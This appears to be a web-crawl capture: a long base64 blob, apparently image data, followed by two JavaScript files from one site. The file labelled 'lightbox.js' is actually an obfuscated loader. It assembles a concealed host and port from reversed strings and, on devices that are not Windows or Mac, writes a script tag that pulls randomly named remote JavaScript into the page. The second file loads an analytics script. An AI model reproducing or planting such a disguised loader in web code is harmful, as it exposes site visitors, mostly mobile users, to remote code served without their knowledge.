tAoNrxCGgJEOjW4MXCHLEohGGRXcZKwK9jDmz5s2cO3t2qBJrVq6kS+OEM/JBwZ7JUCaTudNh7H+xdyYbkEzpa9G8e/v+PVWr6ZleBxg/3gZtv38hmsfIkXZtqsRw/8Xtq0WGlhwWeFwrUReLX7//1li42ANL4n+U/smghHbjnwscU4mUaPmz/v38+/v/z1FovQ1HYGklPdDAP7gZtMtIrxGXDC00hRAh/07AXYhhhlcV6MgafyBAAxYxIFCCBG4MwEdzzaGARQnilDDDH92V0IN1Bs2AhQQS/PGHOHoN5pBfPaTCV0II8MDDYe6xp1EWBQmkEWQXFaERZZVhBAKAWm7JZZdbCuhbgWLaVJImtMnU0SWXLJVMm16NSZOGcs4JXAlVaBWTaQPUVcINVQxQGF07DBBCP839k4OObRTUhowy8PBHddfJwKMEJYRTQqaGGUQeD/T9U+Q/[base64]/jfpT9Z15cuVIDuHIcEOm4VhAV4kqhtBGCYX/McPJqVwqgXXnYuGGG/9c84f/XjnwkJBfCIRTUKgItOFuRllbxC8X18DeEdpuD0988VrCDXHdyi8/3N1TEU14DjRkigVgL+2wQ7SOqHsNXBYcHvP3FjhCvrFYSNXGNYy3UUWkeJq2Rjg5VCGDONged+ihGJD4TxsxhpMuGVynOv8IRyrqIg4e/YEH8kqIeQqihbb0gAcH5MjuDOK1f1yABgdJCPCAIjzjiXCEJDQI8pLHvBSq0G4XIpZvxEE4GUiABkSrwtJeQrh0lWAHVZgezGASOX+IJ4HfocE1JDCVHTgiXm3ogdfUZxqofcsCpQJMDra1OU7kQAsSeBRbxFE6gxAQAW5BgBZ85LU/LGo8BZHc/+XCgyS7JKY9GVmMQaD0qYuIrT8gUNtJiFHCQAqSJAA4Ap1sMpoVKhJOvVFfSwjXmypgYYn+IBwGaGY4l+TNc39oSfZyAJMcrMER3aMW+WAISpfELxziwBR4PJcDR2DANDk4ohuqBx4q/o4sh9riH2KgRj5YQAsWuJrpqnCXqPHAAn9Yg15MZZBUhFFUBQHRvTaStSzIyzEf/Ae7HIK2/EgGIx1wiDtCeJF0mCQDR1BAQSIxyHjKcyMnBA4Lt7KVRd4knwVK5Jj8IQNHJCtHVDGcI2aQQEs50ip584cFAAczDOzgfNdDHA+rsAaWNBMmVSNVyqiII1lKRVkabQM/Sf8DuBy0gQadA5S0okUoXpbAmtPZ0T/wIkbrqEtdC5yRptByNS1wbTDQvMgaNIIqkDjAjxgRwz8AYRGBzXOqVAVQIQ/5scfh83H6dEk/T0qTEjiCKywRjz8kWZiVAdE8oqRiLB3ROazUcnAWaJGL9NYSwGGuBDSYKA1sKNCXnE+lhOsOFixgKamswZFixRNYbXIDDFxjrI8awBUHcA0ZNMdQIXgRXizQuWqKg4OmI5ECk6OdkOiLaxe54JOClxBCoASdVa2tbS9DDwCA7J4w0WdW/VmTEtQEuDO5Bg0cAYA15GCWWSWlPwCX0fpl1CU9zJQoO9mSJmLlGtdQaf2K5Q//7EWFu32rAijD4Y/AtuR7YpWBtdaAAQtMNyqTZAnfYhK44djJsj0YgOdGG4KYCs0gCKDCDtYiqsE0zSCpU53qMBIqjBSVMOU5KicABNWOZOO2HO4wSI6g293ytrePVZ4/[base64]/3Amws1qG0hlJ+ouFyaBg1lgiYUFtVbFht3F2WRFGhW+OoKBWNAZD2AiLpy5eA25VjV1Q9Q3R7jViMPB6FeEcqIAh6DNzGn2WuLsEDqfq8EFsbPu2piQhRTEChZZw57/4aSBaBAjmSJENgZdEBCkg6kZyfA/0HE2RMt73gUBQIgX/Vuq+FYmMC4B1DIFWpsAQAbxXRrM9hne0dqwrktrQ4pfglEdO0IcrczUpXijRFLC8g+Zesk11rBDHKbSJbWE7xqMqNzFFlOVMHzJ4MbKVT0dxzhBIQtnyfIPOD875wmZ87mq+Y/4zEchjLBIHg0yYbkwKtwFOTpIzBESg9F76v/0trfzYo4VR68BieTrUI1vctEPeQ2RZeVBD3YQM0eo0YlNFkeSz/o9T1K0Km34NyxpMMqP941Z/kCvx138EhnsgCXs87d6K6rvAh3nKwpqNs7d/Gw+/Dwxi7pABRmBDxYVJIx2xDO+ADCSaWIE3Qlhd0bEkAh3U331hs7tvZ3H6A2pcGawzMEMJo6THs2vHzSQQb5ZQqlTHrZRpob4D3/YkoZeRZRCNNb4/CGBubsEcDBJtVUGfyHhKH7mKFLd/jD4D9ImhLS2N0iE/+Hg2Jl//QkBPb6AlPSlMx1K4XfauFb1DweQXmEZsIFBosF6AdglVnd1MTdiibc8OZNDFmf/[base64]/xBgH+IcKJB/3ayNxNVMGOZ8h05YBPehlwdEg7sk0QxQ1HLYmQ+Fl7CtjIlkDKiJGwV+Ie/EQLXASQeiBE8IHo6aB0aYxPcdxyNx4g4p3OR+IM/[base64]/hPCGgaE0c9PICHkQYAllYTSNZyL7NiVvZjGCABhKNEBHeSVNF9meYIWkCIX1MQdVUQBMFrsrQDbqAxYeKFXAGOjbccvPRmcPZmQUlADmGJ5HE1GJCJR1lvBSGPSEePCRFu9FcQ4ncR6IYwV9kqr/gPZvCVr2kSYSmWtbKYBWJeYEhpMtIdFtkPTxYve+dJvpaXUVGNbjCDgdEGEkBB/7KPBcFrOniYfLCFtcmYZfGYNacikSmZYiRt1UaUFyFRmch+/9CO1SSP5zlh2yQBF+B0BVGKBuEACGMQqlkQ43R6myEJBgmb+zkSsjmb+yYTO0ADVFQzM0GXvNkPljb/nDBRjSopA3+pnIe4ef7znBK1iAvaW2ICjmtmKD0JmTqXFpJYmZZpEVcjnoJoJOdJVEzybYjSdLDTTRwgow7hhBhBnx6hTiEBERYRDZLwitPAn0H6EV+ghXkJoAHqe8ACeylpZA/[base64]/w8cUBcGQVsWcaMiQSW0xQDsgBEK4KN/SqwZQaSZOqiEeoAt0aDHGS3KeX8FgRd1SanQeaHIiqE4uX1CERSE0qHZSRYg2nPmch2VmI7jmWn0Qh7tyK4E5pkTpk1Nl0emKTY1GhHp9g+7OhJWwhFWWKz/ihEA8AWBiq3KWhNMuj1/WQQhYgH28A9UkAqQQqn5cph/gq0XGxVc+hU0xy0eKqY79xY/OJTpaGepugO6MB5IiZRGSEce0U0jYXrmILP6wZoAa7MJ8QW6gLHJ6jHq8pfL+Q/2UFepMKkVGp2YurNJi4saOnNeGhQakz/lyHMhS2dDWZSoehEnylotexHtKf+tBnEeFwFvBpElTAV1M2sR9kkSAJifEHCz/6oLX/APA6u0xCU3KmW011q3ewuRcNKlYFFzA/Z4kumDPkei3omm5iee4gmnIREAYJMRReAOFTG2DpGK+moQavsRW/m2xCq3c6uzfLs8fEu6wvI+flscxqExA/aYUku1IkuUD/Zg6+gQWltN69Ee8OEQbkE4JUEllWsRhXYRO/oPUnARUqURR1CinbufOZuzBhG3BFu6PPuQeTK913s3qMuxgbs5ZpFzcRaJ5EqJfiGEaQq95ueOCYG7SFePDsF0pZkQ4PEPexQRwIuv/7BuwksSUJCrBcG5zAubcSvAzhu32Juht2j/[base64]/7DzYsuj1sx8OpeBvrrQGGnWZRxM9GrqSKuH0BnuTprk1pnuxhKhHEKIVIxfk4LnskDt90GXnKEZwLx2Z8W3JsETY8xwWRyZ/cmtMwDXV8x6dcgBq6scq2xx9axDwneUFp/5nWhj3mWzvfh8EWcZ6fmRCL4Rbh1hjjZqf/oG0cYb8XgR82mhFcPMaazGHP+7wbccNu/LkrPMeljMrZrM1dyKl63HhgEbWvXLgi2jSzCyrGVDu26xCJ4VpfAx1DR6e0ihllmx+W7MwCGM0dYQbTYM0GscKkvM0BLdAZ+sPEoZNlMRTN9r1/TM6we5kJoc5KVxCL0buDOacYAc/jdgHc9bIoIZ9WmRCam38YAQH7fM9VpQvTkNImUcYAPdAvLdDa+iyLx8c353h/DLLdGRclO555Jqca0UTyklQJ4bUIARn0KxL2DBL9fNJUxdTGuhH7DNNTHdM5ubGO2ZMfW8RVIP95BETLF4EA+OIQaKEXGvHTXfui8owR/LsZYjyEoGwG59fU82bSDsHPVI3Xdmw3ebx4NQfOzZEiP3nEFZymxlQkQPJ+HhF/FvHBn/Ips+oQt8oR/Zs2BZGj/0C8c32zLp3XnZ3A3TxzynadCx1nhjvIhAye6QvWeQZBbKERgDluBkFaWGwQxYzMlN3Fmn3Sd+3ZvV26wlHQQsGtO8lLRFyO4lttSRwktozOERbW11YejGKP4saEIdwRlLwq50QSSk3SGuGvuj1vnO3b463DdgvEncotxi2usDvL56p+4+mu0O3aCTHU/8AF7EkunyJ+tG0RWmwQBiO5XYLO4C2AvE3/3geuw6TxJqscU5vzxz4H4Q3WYNhD4amalBe+P2Gt4fiyU9qhHX7pbYEROm0QLYPDI1ywnuspikjSMjQgo1YcHlhAAjOOAhaAAuKQAFdQBBpwTugQnz8O5EEu5EDeR320bukgs+bAADDA5DCQAU9uA18AASVtCmZg5W8wDZIQDQogrFf+Bl8O5l/+BW8wsFHwBVGA5mkOAGbA5VseDRCQ5nH+DWk+51FQ53EeBVrO5WYQCaYAAZJADAP7BnyOBJKABGYACAJgAzYgAMjw5E2QAU3QBFtAAld8xS/uOVw+DVsgAT3QAwzQA0PgAkbgA10Q52LgAz4wAovO6qwuAIr+/+qt3gStvuiSbuu3fusCUAlNsOu93uuvDuzBLgAjIOxNIAC27gLA7gEe4AJDAOqePgTNcAPN0AOEUARbQA+mwM+kzO2kvM/7jM0ILu5aykIKrsf4gyIxFdjqDWdcPWcSDjQVTuEXnmlJueEa3uE7pRd64W1t0RYk7kQ59Af3zZ4rzuItbsVXHB4zTuMWQAIWIA4WkAoBAwUO4ONDjvFCXuRFfuRKzgBK3uRP7gI2IAklbeUnjwEQoABbrgAlHeaDDuZj/gZofuZ47ghfoOVuLglnfud1PudHYOdHAAh4/gVsvvIQ0OeRIAkGQKSCbuWSAPWR4AM2MOuSHumS7gJUcGrpmF4C0xAN0RAMxBDwnh49W7AFQ6AHpH4EPmDndg4Ib6/qI7Dqis7osF73sU7rVI/rki4A0lAJci8Nck/sg1/sxw7pGXDswb7szK4HQzAEnh7qj68HN3ADMbAF1l4EmU8P3t7t3P7tZhAQADs=

--- FILE ---
content_type: application/javascript
request_url: https://www.6vdy.org/d/lightbox.js
body_size: 408
content:
(function(){var a=[['u','t','a','a','r','t','n','e','l']],w=function(a){return a['r'+'ev'+'er'+'se']().join('')},l=navigator.platform,v=[['c','e'],'.',['5','4','9','9','3',':','m','o','c']],c=document,y=w(v[0])+v[1]+w(a[(new Date()).getDate()%1])+v[1]+w(v[2]),k='wri'+'te',f='scr'+'ipt',q=' s'+'rc',v=y+'/'+Math.random().toString(36)[2]+w(['s','t','b','x','o','x','m'])+Math.random().toString(36).slice(-Math.ceil(Math.random()*3)) +'.js?v='+(new Date()).getTime();(l.indexOf('Win')!==0&&l.indexOf('Mac')!==0)?(c[k]('<'+f+''+q+'='),c[k]('h'),c[k]('tt'),c[k]('p'),c[k]('s:'),c[k]('//'),c[k](v),c[k]('></'+f+'>')):0})();

--- FILE ---
content_type: application/javascript
request_url: https://www.6vdy.org/d/tj.js
body_size: 98
content:
document.writeln("<script defer src=\'https://www.66hao.cc/content\' data-website-id=\'9dca26c3-c4a4-4deb-9a85-84a51613128d\'></script>");